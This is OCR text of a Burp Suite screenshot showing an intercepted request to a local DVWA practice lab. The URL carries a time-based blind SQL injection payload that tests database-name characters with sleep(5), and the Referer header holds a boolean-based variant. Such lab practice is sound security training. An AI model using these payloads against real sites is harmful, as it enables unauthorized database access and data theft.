 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10 - 临时项目 - XenoEcho
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Knife xia SQL 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://127.0.0.1:81 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码 长度
21:09:57 1... HTTP → 请求 GET http://127.0.0.1:81/vulnerabilities/sqli/?id=1%27+and+if%28ascii%28%28select+substr%28database%28%29%2C+1%2C+1%29%29%29%...
请求
美化 Raw Hex Chinese \n
1 GET /vulnerabilities/sqli/?id=
1%27+and+if%28ascii%28%28select+substr%28database%28%29%2C+1%2C+1%29%29%29%3D+1%2C+sleep%285%29%2C+false%29+%23&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1:81
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
http://127.0.0.1:81/vulnerabilities/sqli/?id=1%27+and+ascii%28%28select+substr%28database%28%29%2C+1%2C+1%29%29%29+%3D+1+%23&Submit=Submi
t
16 Accept-Encoding: gzip, deflate, br
17 Cookie: PHPSESSID=jof23gdaj2lit19mp2c7edmnds; security=low
18 Connection: keep-alive
19
Search
0高亮
Inspector
请求属性 2
请求查询参数 2
请求主体参数 0
请求cookies 2
请求头 17
Inspector
说明
Event log (6) All issues (10)
内存: 309.0MB
XenoEcho